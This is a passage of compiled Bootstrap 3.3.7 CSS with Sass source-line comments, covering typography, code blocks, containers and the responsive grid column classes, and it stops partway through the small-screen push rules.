/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

/* line 138, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

/* line 149, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
/* line 153, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

/* line 167, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

/* line 173, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
/* line 177, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

/* line 185, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
dl {
  margin-top: 0;
  margin-bottom: 20px;
}

/* line 189, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
dt,
dd {
  line-height: 1.42857143;
}

/* line 193, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
dt {
  font-weight: bold;
}

/* line 196, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
dd {
  margin-left: 0;
}

/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 211, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  /* line 218, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

/* line 229, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

/* line 235, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.initialism {
  font-size: 90%;
}

/* line 241, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
/* line 250, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
/* line 257, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777777;
}
/* line 265, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

/* line 274, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
/* line 286, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
/* line 287, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

/* line 294, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_type.scss */
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}

/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_code.scss */
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

/* line 15, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_code.scss */
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

/* line 24, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_code.scss */
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
/* line 32, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_code.scss */
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

/* line 41, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_code.scss */
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
/* line 55, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_code.scss */
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

/* line 66, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_code.scss */
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

/* line 10, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_grid.scss */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container:before, .container:after {
  content: " ";
  display: table;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 10, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  /* line 10, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  /* line 10, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_grid.scss */
  .container {
    width: 1170px;
  }
}

/* line 30, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_grid.scss */
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container-fluid:after {
  clear: both;
}

/* line 39, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_grid.scss */
.row {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.row:before, .row:after {
  content: " ";
  display: table;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.row:after {
  clear: both;
}

/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

/* line 27, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

/* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1 {
  width: 8.33333333%;
}

/* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-2 {
  width: 16.66666667%;
}

/* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-3 {
  width: 25%;
}

/* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-4 {
  width: 33.33333333%;
}

/* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-5 {
  width: 41.66666667%;
}

/* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-6 {
  width: 50%;
}

/* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-7 {
  width: 58.33333333%;
}

/* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-8 {
  width: 66.66666667%;
}

/* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-9 {
  width: 75%;
}

/* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-10 {
  width: 83.33333333%;
}

/* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-11 {
  width: 91.66666667%;
}

/* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-12 {
  width: 100%;
}

/* line 55, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-0 {
  right: auto;
}

/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-1 {
  right: 8.33333333%;
}

/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-2 {
  right: 16.66666667%;
}

/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-3 {
  right: 25%;
}

/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-4 {
  right: 33.33333333%;
}

/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-5 {
  right: 41.66666667%;
}

/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-6 {
  right: 50%;
}

/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-7 {
  right: 58.33333333%;
}

/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-8 {
  right: 66.66666667%;
}

/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-9 {
  right: 75%;
}

/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-10 {
  right: 83.33333333%;
}

/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-11 {
  right: 91.66666667%;
}

/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-12 {
  right: 100%;
}

/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-0 {
  left: auto;
}

/* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-1 {
  left: 8.33333333%;
}

/* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-2 {
  left: 16.66666667%;
}

/* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-3 {
  left: 25%;
}

/* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-4 {
  left: 33.33333333%;
}

/* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-5 {
  left: 41.66666667%;
}

/* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-6 {
  left: 50%;
}

/* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-7 {
  left: 58.33333333%;
}

/* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-8 {
  left: 66.66666667%;
}

/* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-9 {
  left: 75%;
}

/* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-10 {
  left: 83.33333333%;
}

/* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-11 {
  left: 91.66666667%;
}

/* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-12 {
  left: 100%;
}

/* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-0 {
  margin-left: 0%;
}

/* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

/* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

/* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-3 {
  margin-left: 25%;
}

/* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

/* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

/* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-6 {
  margin-left: 50%;
}

/* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

/* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

/* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-9 {
  margin-left: 75%;
}

/* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

/* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

/* line 60, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  /* line 27, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1 {
    width: 8.33333333%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-2 {
    width: 16.66666667%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-3 {
    width: 25%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-4 {
    width: 33.33333333%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-5 {
    width: 41.66666667%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-6 {
    width: 50%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-7 {
    width: 58.33333333%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-8 {
    width: 66.66666667%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-9 {
    width: 75%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-10 {
    width: 83.33333333%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-11 {
    width: 91.66666667%;
  }

  /* line 35, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-12 {
    width: 100%;
  }

  /* line 55, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-0 {
    right: auto;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-1 {
    right: 8.33333333%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-2 {
    right: 16.66666667%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-3 {
    right: 25%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-4 {
    right: 33.33333333%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-5 {
    right: 41.66666667%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-6 {
    right: 50%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-7 {
    right: 58.33333333%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-8 {
    right: 66.66666667%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-9 {
    right: 75%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-10 {
    right: 83.33333333%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-11 {
    right: 91.66666667%;
  }

  /* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-12 {
    right: 100%;
  }

  /* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-0 {
    left: auto;
  }

  /* line 40, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-1 {
    left: 8.33333333%;
  }

